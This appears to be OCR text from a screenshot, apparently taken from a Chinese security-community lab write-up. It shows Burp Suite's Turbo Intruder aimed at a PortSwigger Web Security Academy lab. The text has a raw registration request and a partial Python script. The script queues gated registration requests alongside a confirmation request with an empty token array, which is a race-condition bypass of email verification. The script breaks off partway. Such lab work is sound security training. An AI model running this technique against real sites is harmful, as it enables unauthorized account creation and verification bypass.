 Turbo Intruder - 0a2c006f034c617081c0936d00bc0069.web-security-academy.net
Pretty Raw Hex \n
1 POST /register HTTP/2
2 Host: 0a2c006f034c617081c0936d00bc0069.web-security-academy.net
3 Cookie: phpsessionid=wPsOx9a4R8vi6Lzcvvod5Int8p1bNjql
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2c006f034c617081c0936d00bc0069.web-security-academy.net/register
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 92
11 Origin: https://0a2c006f034c617081c0936d00bc0069.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=zzAcW6ioVx1oKd7XdXf8IAFKlaR0gphd&username=%s&email=ZeK1D@ginandjuice.shop&password=123456
Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=1,
5 engine=Engine.BURP2
6 )
7
8 confirmationReq = '''POST /confirm?token[]= HTTP/2
9 Host: 0a0f005704200d7b802b3a3c00da0084.web-security-academy.net
10 Cookie: phpsessionid=N7TCMvqWeGxy37t94UXs0WOxoetbsLHx
11 Content-Length: 0
12
13 '''
14 for attempt in range(20):
15 currentAttempt = str(attempt)
16 username = 'User' + currentAttempt
17
18 # 队列化注册请求
19 engine.queue(target.req, username, gate=currentAttempt)
20
先知社区
Attack